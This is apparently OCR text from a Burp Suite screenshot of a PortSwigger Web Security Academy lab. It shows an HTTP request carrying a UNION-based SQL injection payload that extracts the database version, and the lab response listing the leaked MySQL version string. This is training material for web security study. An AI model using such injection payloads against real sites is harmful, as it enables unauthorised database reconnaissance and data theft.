 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a08008603f04f1280341ca700a60012.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+%40%40version,NULL%23 HTTP/2
2 Host: 0a08008603f04f1280341ca700a60012.web-security-academy.net
3 Cookie: session=4kucbJ1jXxBSMORnz5WMhD7KqYP5cEaD
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a08008603f04f1280341ca700a60012.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
95 Your dog will travel at 5 mph with the wind in its face, and I
expect its tongue hanging out. Better than a trip in the car
with the window open. Health &amp; Safety is of paramount
importance to us, should the dog, at any time, veer off course
we will instantly start firing at the balloons one by one in
order to facilitate their safe descent. This should not be any
cause for concern as this is our official landing procedure at
the end of the ride, and no fatalities have been recorded.
96 You are strongly advised to wear wet weather clothing and carry
an umbrella on the day, the dogs can become very excited on
this ride and we have little control over where they might
hover. Give your best friend the time of its life, book today
as all early birds have an added bonus of choosing the colors
of the balloons.
</td>
97 </tr>
98 <tr>
99 <th>
8.0.33-0ubuntu0.20.04.2
</th>
100 </tr>
101 </tbody>
102 </table>
103 </div>
104 </section>
105 <div class="footer-wrapper">
106 </div>
107 </div>
108 </body>
109 </html>
110
Search... 0 matches